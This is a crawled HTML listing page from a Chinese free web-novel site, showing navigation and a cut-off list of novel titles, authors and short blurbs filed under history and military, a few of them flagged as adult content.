

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rouwennp.org/lishi
body_size: 52043
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit">
<title>历史军事-热门小说-免费全本小说阅读网</title>
<meta name="keywords" content="热门小说,小说网,言情小说,都市小说,玄幻小说,网游小说,历史军事小说,武侠小说,科幻小说,全本小说" />
<meta name="description" content="热门小说为小说爱好者提供各类免费全本小说上百万本。包括言情小说，穿越小说，玄幻小说，校园小说，都市小说，武侠小说，网游小说等等。只有想不到，没有找不到！" />
<link rel="apple-touch-icon" href="apple-touch-icon-114x114.png">
<meta name="apple-mobile-web-app-title" content="热门小说">

<link rel="stylesheet" data-ignore="true" href="https://www.rouwennp.org/Style/css/index.css">

<link rel="stylesheet" data-ignore="true" href="https://www.rouwennp.org/Style/css/library.css">

<script>
	var userlogin = 0;
</script>
<script async type="text/javascript" src="https://www.rouwennp.org/Style/js/iconfont.0.6.js" data-ignore="true"></script>
<script type="text/javascript" src="https://www.rouwennp.org/Style/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.rouwennp.org/Style/js/common.js"></script>

<script type="text/javascript" src="https://www.rouwennp.org/scripts/jquery-git.js"></script>
</head>
<body style="zoom: 1;">
<div class="page">
<!-- start header -->
<div class="g_header fs16">
	<div class="g_wrap cf">
		<div class="fl">
			<a  href="/" title="热门小说" class="g_logo"><h1 class="hide">热门小说</h1><svg><use xlink:href="#i-logo"></use></svg></a>
			<div  class="g_hd_link g_menu g_drop_sel">
				<strong class="_hd"><svg><use xlink:href="#i-browse"></use></svg><span><a class="bhn" href="javascript:;">分类</a></span></strong>
				<p class="_bd">
					<a href="https://www.rouwennp.org/xuanhuan" title="玄幻奇幻"><svg><use xlink:href="#i-xuanhuan"></use></svg><span>玄幻奇幻</span></a>
					<a href="https://www.rouwennp.org/wuxia" title="武侠仙侠"><svg><use xlink:href="#i-xianxia"></use></svg><span>武侠仙侠</span></a>
					<a href="https://www.rouwennp.org/lishi" title="历史军事"><svg><use xlink:href="#i-lishi"></use></svg><span>历史军事</span></a>
					<a href="https://www.rouwennp.org/dushi" title="都市生活"><svg><use xlink:href="#i-yanqing"></use></svg><span>都市生活</span></a>
					<a href="https://www.rouwennp.org/kehuan" title="科幻未来"><svg><use xlink:href="#i-kehuan"></use></svg><span>科幻未来</span></a>
					<a href="https://www.rouwennp.org/qita" title="其他类型"><svg><use xlink:href="#i-2cy"></use></svg><span>其他类型</span></a>
				</p>
			</div>
			<div  class="g_hd_link g_menu g_drop_sel">
				<strong class="_hd"><svg><use xlink:href="#i-wenxue"></use></svg><span><a class="bhn" href="javascript:;">排行</a></span></strong>
				<p class="_bd">
					<a href="https://m.haitanglin.com/modules/article/top.php" title="点击榜"><svg><use xlink:href="#i-top100"></use></svg><span>点击榜</span></a>
					<a href="https://www.haitangshuku.com/top.html" title="收藏榜"><svg><use xlink:href="#i-zhihuirensheng"></use></svg><span>收藏榜</span></a>
					<a href="https://www.rouwennp.org/top_allvote/" title="推荐榜"><svg><use xlink:href="#i-lishiyanyun"></use></svg><span>推荐榜</span></a>
				</p>
			</div>
			<a class="g_hd_link" href="https://www.rouwennp.org/search.html" title="Search"><svg class="mr10"><use xlink:href="#i-search"></use></svg><span>搜索</span></a>
		</div>
		<div class="fr j_loginWrap">
			<!-- <a class="g_hd_link g_get_app" href="javascript:;" target="_blank" title="下载 App">下载 App</a>-->
			<a class="g_hd_link g_lib" href="https://www.rouwennp.org/modules/article/bookcase.php">书架</a>
			<a class="g_hd_link g_msg" href="https://www.rouwennp.org/message.php?box=inbox" target="_top">信息</a>
			<span class="fr pt5 g_user g_drop_sel"><a class="bhn" href="javascript:;"><svg class="_hd"><use xlink:href="#i-hd"></use></svg></a>
			<ul class="_bd">
				<li><a href="https://www.rouwennp.org/register.php">注册</a></li>
				<li><a href="https://www.rouwennp.org/login.php" class="j_logout">登录</a></li>
			</ul>
			</span>
		</div>
	</div>
</div>
<!-- end header -->


<div class="lst-hd g_sub_hd pop-lst-hd">
	<div class="g_wrap pr" style="text-transform:capitalize">					
		<h1>历史军事</h1>
		<span class="_shadow">历史军事</span>
		<p class="lst-nav _tab _slide">
			<a href="https://www.qudushuba.com" >首页</a>
			
			<a href="https://www.rouwennp.org/xuanhuan/1.html" >玄幻奇幻</a>
			
			<a href="https://www.rouwennp.org/wuxia/1.html" >武侠仙侠</a>
			
			<a href="https://www.rouwennp.org/dushi/1.html" >都市生活</a>
			
			<a href="https://www.rouwennp.org/lishi/1.html"  style="font-weight: 700; color: rgb(0, 0, 0); border-bottom: 1px solid;">历史军事</a>
			
			<a href="https://www.rouwennp.org/youxi/1.html" >游戏竞技</a>
			
			<a href="https://www.rouwennp.org/kehuan/1.html" >科幻未来</a>
			
			<a href="https://www.rouwennp.org/kongbu/1.html" >恐怖悬疑</a>
			
			<a href="https://www.rouwennp.org/erciyuan/1.html" >二次元</a>
			
			<a href="https://www.rouwennp.org/guyan/1.html" >古代言情</a>
			
			<a href="https://www.rouwennp.org/xianyuan/1.html" >现代言情</a>
			
			<a href="https://www.rouwennp.org/huanxiang/1.html" >幻想奇缘</a>
			
			<a href="https://www.rouwennp.org/langman/1.html" >浪漫青春</a>
			
			<a href="https://www.rouwennp.org/wangluo/1.html" >网络情缘</a>
			
			<a href="https://www.rouwennp.org/kongjian/1.html" >科幻空间</a>
			
			<a href="https://www.rouwennp.org/lingyi/1.html" >鬼怪灵异</a>
			
			<a href="https://www.rouwennp.org/nciyuan/1.html" >N次元</a>
			
			<a href="https://www.rouwennp.org/yanqing/1.html" >言情美文</a>
			
			<a href="https://www.rouwennp.org/qita/1.html" >其他类型</a>
			
		</p>				
	</div>
</div>
<!-- end list-head -->
<!--start 广告-->
<!--end 广告-->
<!-- start list -->
<div class="pop-list" id="imgload">
	<ul class="g_row lis-mn j_bookList">
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107535.html" title="炮灰，但被暴君娇养了">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107535/107535s.jpg" width="140" height="186" alt="炮灰，但被暴君娇养了" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">炮灰，但被暴君娇养了</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>不熄</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107535.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    林予甜，父母双亡的贫困生，高考结束后狠下心买了张彩票，结果中了一千万。
    还没等她开始挥霍就..
">    林予甜，父母双亡的贫困生，高考结束后狠下心买了张彩票，结果中了一千万。
    还没等她开始挥霍就..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107510.html" title="你们嗑的CP是真的">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107510/107510s.jpg" width="140" height="186" alt="你们嗑的CP是真的" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">你们嗑的CP是真的</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>狐生九影</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107510.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    【互攻偏受视角，只有女主是重生的，选秀甜文。出道之后写得有点无聊，看到出道就可以了。强强，互有..
">    【互攻偏受视角，只有女主是重生的，选秀甜文。出道之后写得有点无聊，看到出道就可以了。强强，互有..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107509.html" title="开局师姐带我跑，我把师姐变病娇">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107509/107509s.jpg" width="140" height="186" alt="开局师姐带我跑，我把师姐变病娇" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">开局师姐带我跑，我把师姐变病娇</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>姝茉</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107509.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    桑宁穿成炮灰女配，只要欺凌女主一百次就能回家，没想到一百次刚到准备下线时，系统跑了！ 　　身为..
">    桑宁穿成炮灰女配，只要欺凌女主一百次就能回家，没想到一百次刚到准备下线时，系统跑了！ 　　身为..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107477.html" title="八零奉子成婚，死对头成了妻管严">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107477/107477s.jpg" width="140" height="186" alt="八零奉子成婚，死对头成了妻管严" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">八零奉子成婚，死对头成了妻管严</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>侬无忧</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107477.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    一觉醒来，林相宜才得知自己这辈子穿书了，穿到继妹写得一本年代小说里。 继妹是女主，她是恶毒女配..
">    一觉醒来，林相宜才得知自己这辈子穿书了，穿到继妹写得一本年代小说里。 继妹是女主，她是恶毒女配..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107475.html" title="女神打脸攻略[重生]">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107475/107475s.jpg" width="140" height="186" alt="女神打脸攻略[重生]" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">女神打脸攻略[重生]</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>多梨</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107475.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    文案
    萧萧重生在了她十八岁那年。
    她面临着以下问题：
    一：高考
    二：减肥
    三：..
">    文案
    萧萧重生在了她十八岁那年。
    她面临着以下问题：
    一：高考
    二：减肥
    三：..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107474.html" title="回到七零抛夫弃子前，我被宠爆了">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107474/107474s.jpg" width="140" height="186" alt="回到七零抛夫弃子前，我被宠爆了" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">回到七零抛夫弃子前，我被宠爆了</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>侬无忧</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107474.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    [重生+空间+糙汉+养崽+甜宠] 沈伊伊是快穿局的职业恶毒女配，在最后一个任务中，她穿进了一本年代文..
">    [重生+空间+糙汉+养崽+甜宠] 沈伊伊是快穿局的职业恶毒女配，在最后一个任务中，她穿进了一本年代文..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107466.html" title="不是禁欲大佬吗，怎么一撩就红温">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107466/107466s.jpg" width="140" height="186" alt="不是禁欲大佬吗，怎么一撩就红温" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">不是禁欲大佬吗，怎么一撩就红温</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>木屿乔</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107466.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    一觉醒来，谢妄发现自己穿成了一本纯爱小说中的死炮灰。 眼前站着个帅的惨绝人寰的大帅批，正是他的..
">    一觉醒来，谢妄发现自己穿成了一本纯爱小说中的死炮灰。 眼前站着个帅的惨绝人寰的大帅批，正是他的..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107465.html" title="海上求生，我物资按箱囤！">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107465/107465s.jpg" width="140" height="186" alt="海上求生，我物资按箱囤！" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">海上求生，我物资按箱囤！</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>羽化麦芽</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107465.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    全民求生第一年，沈涤心从一条小小的木筏开始，独自奋斗到全球排名前五万，算得上高手，可却在获得五..
">    全民求生第一年，沈涤心从一条小小的木筏开始，独自奋斗到全球排名前五万，算得上高手，可却在获得五..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107462.html" title="你那是">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107462/107462s.jpg" width="140" height="186" alt="你那是" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">你那是</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>斑马乌鸦</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107462.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    “我真冤，真的，这几个小世界……唉，不说了……”
    你是负责这本《你那是？你只是！》的清洁工系统，..
">    “我真冤，真的，这几个小世界……唉，不说了……”
    你是负责这本《你那是？你只是！》的清洁工系统，..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107449.html" title="我在山林捡破烂">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107449/107449s.jpg" width="140" height="186" alt="我在山林捡破烂" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">我在山林捡破烂</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>跳跳逗逗</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107449.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    一场意外事故，现代白领林霖穿越到了陌生世界，与山民少女肖晓相遇，两人一起搭伙过日子的故事。
   ..
">    一场意外事故，现代白领林霖穿越到了陌生世界，与山民少女肖晓相遇，两人一起搭伙过日子的故事。
   ..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107441.html" title="[鬼灭] 浮寝鸟">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107441/107441s.jpg" width="140" height="186" alt="[鬼灭] 浮寝鸟" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">[鬼灭] 浮寝鸟</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>半弥酒</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107441.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    【我曾是辗转难眠的浮鸟，直到遇见你，便有了栖息的枝头。】
    永夜浮鸟，栖于渊烬。
    他斩落我..
">    【我曾是辗转难眠的浮鸟，直到遇见你，便有了栖息的枝头。】
    永夜浮鸟，栖于渊烬。
    他斩落我..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107424.html" title="屠户家的女儿">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107424/107424s.jpg" width="140" height="186" alt="屠户家的女儿" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">屠户家的女儿</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>雪梨桂花白</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107424.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    1 林守真穿越了
    刚好穿到了捉奸现场
    穿来的时候，她正将一双野鸳鸯堵在榻上
    男人呵斥道..
">    1 林守真穿越了
    刚好穿到了捉奸现场
    穿来的时候，她正将一双野鸳鸯堵在榻上
    男人呵斥道..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107422.html" title="顶流的团宠妹妹回来了">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107422/107422s.jpg" width="140" height="186" alt="顶流的团宠妹妹回来了" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">顶流的团宠妹妹回来了</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>宋灼灼</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107422.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    顶流贺珣童星出道，这两年口碑却越来越差。
    某日，这位嚣张顶流蹲在地上哄小女孩的照片火遍全网..
">    顶流贺珣童星出道，这两年口碑却越来越差。
    某日，这位嚣张顶流蹲在地上哄小女孩的照片火遍全网..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107420.html" title="重生回摄政王少年时">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107420/107420s.jpg" width="140" height="186" alt="重生回摄政王少年时" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">重生回摄政王少年时</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>棉蛋黄</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107420.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    姜茹穿越到古代，成了个孤女。
    既来之则安之，她把自己的一亩三分地经营得很好。
    生活蒸蒸日..
">    姜茹穿越到古代，成了个孤女。
    既来之则安之，她把自己的一亩三分地经营得很好。
    生活蒸蒸日..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107403.html" title="大佬的大美人前妻不跑了[九零年]">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107403/107403s.jpg" width="140" height="186" alt="大佬的大美人前妻不跑了[九零年]" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">大佬的大美人前妻不跑了[九零年]</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>沐沐猫</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107403.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    闻蝉穿了。
    好消息，她穿成了未来首富大佬的老婆。
    坏消息，穿过来的时候，原身给大佬戴绿帽..
">    闻蝉穿了。
    好消息，她穿成了未来首富大佬的老婆。
    坏消息，穿过来的时候，原身给大佬戴绿帽..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107395.html" title="低俗万人迷（快穿np）女尊小凤凰篇">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107395/107395s.jpg" width="140" height="186" alt="低俗万人迷（快穿np）女尊小凤凰篇" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">低俗万人迷（快穿np）女尊小凤凰篇</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>玻璃牙印</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107395.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    （女嬷np文）明薪，永远被争夺，被爱护的人。无论在哪个世界，哪怕她蠢笨恶毒。（沉浸式快穿，无衔接..
">    （女嬷np文）明薪，永远被争夺，被爱护的人。无论在哪个世界，哪怕她蠢笨恶毒。（沉浸式快穿，无衔接..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/85235.html" title="深陷于扶她美少女的辱骂疼爱之中（NP 高H）">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/85/85235/85235s.jpg" width="140" height="186" alt="深陷于扶她美少女的辱骂疼爱之中（NP 高H）" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">深陷于扶她美少女的辱骂疼爱之中（NP 高H）</h2>
					</a>
